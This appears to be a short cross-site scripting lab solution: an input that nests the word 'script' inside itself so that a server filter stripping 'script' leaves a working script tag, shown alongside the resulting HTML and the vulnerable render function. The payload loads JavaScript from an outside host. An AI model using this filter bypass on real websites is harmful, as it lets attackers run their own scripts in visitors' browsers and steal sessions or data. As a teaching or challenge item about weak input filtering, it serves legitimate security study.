 input code length: 67
1 <scrscriptipt src="http://sqlilabs.njhack.xyz/A.JS"></scrscriptipt>
html
<h1><SCRIPT SRC="HTTP://SQLILABS.NJHACK.XYZ/A.JS"></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }